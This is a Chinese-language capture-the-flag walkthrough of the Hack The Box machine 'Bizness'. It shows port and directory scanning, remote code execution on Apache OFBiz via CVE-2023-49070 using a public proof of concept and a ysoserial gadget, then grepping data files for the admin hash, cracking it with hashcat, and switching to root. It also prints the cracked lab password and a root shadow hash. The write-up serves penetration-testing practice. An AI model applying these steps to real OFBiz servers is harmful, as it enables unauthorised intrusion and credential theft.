基本信息
- https://app.hackthebox.com/machines/Bizness
- 10.10.11.252
端口扫描
22,80,443,8888:
1 | nmap -sC -sV 10.10.11.252 |
80/443
需要加hosts:
1 | 10.10.11.252 bizness.htb |

基于Apache OFBiz的一个官网:
目录扫描
目录扫描可以发现contro,进一步扫描发现一些页面l:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u https://bizness.htb/ -k --exclude-length 0 |
访问这些页面,页面右下角得到版本号,18.12:
OFBiz
搜索可以发现OFBiz相关漏洞:
- CVE-2023-49070 Exploit Detection: A Critical Pre-Auth RCE Vulnerability in Apache OFBiz - SOC Prime
https://socprime.com/blog/cve-2023-49070-exploit-detection-a-critical-pre-auth-rce-vulnerability-in-apache-ofbiz/ - Apache OFBiz漏洞 CVE-2023-49070 的前世今生
https://mp.weixin.qq.com/s/iAvitO6otPdHSu1SjRNX3g - abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC
https://github.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC
修改代码中java和ysoserial的路径,然后一键打到ofbiz shell:
1 | payload=subprocess.check_output(["/usr/local/Cellar/openjdk@11/11.0.20/bin/java","-jar","/Users/miao/Tools/exploit-framework/ysoserial-master-SNAPSHOT.jar","CommonsBeanutils1",arg]) |

user flag
ofbiz用户目录得到user flag,并且也可以写公钥方便后续操作:

信息
这里两种方式,一种是从数据库获取,也可以直接从runtime dat中获取,得到admin的hash:
1 | ofbiz@bizness:/opt/ofbiz/runtime/data/derby/ofbiz/seg0$ grep -iRna password * |
得到的hash是加盐的SHA1,salt就是d,可以注意到不是标准base64,这是url safe的base64,简单转换即可:
- base64编码以及url safe base64是怎么工作的? - 世有因果知因求果 - 博客园
https://www.cnblogs.com/kidsitcn/p/6901431.html
1 | $ python3 decode.py |
然后得到的hash破解出来密码:
1 | sudo hashcat -m 120 hash.txt ~/Tools/dict/rockyou.txt |
decode.py
1 | import base64 |
root flag
得到的密码就是root 密码,不能ssh登录,之前通过ofbiz那里切换即可:
1 | monkeybizness |

shadow
1 | root:$y$j9T$pJW9XfkWvA4ozHorBy1kA1$MMNByIaVvdq4YrIpvYDEIfckbiKog11HxKcxJkAZLcA:19709:0:99999:7::: |
参考资料
- CVE-2023-49070 Exploit Detection: A Critical Pre-Auth RCE Vulnerability in Apache OFBiz - SOC Prime
https://socprime.com/blog/cve-2023-49070-exploit-detection-a-critical-pre-auth-rce-vulnerability-in-apache-ofbiz/ - Apache OFBiz漏洞 CVE-2023-49070 的前世今生
https://mp.weixin.qq.com/s/iAvitO6otPdHSu1SjRNX3g - abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC
https://github.com/abdoghazy2015/ofbiz-CVE-2023-49070-RCE-POC - base64编码以及url safe base64是怎么工作的? - 世有因果知因求果 - 博客园
https://www.cnblogs.com/kidsitcn/p/6901431.html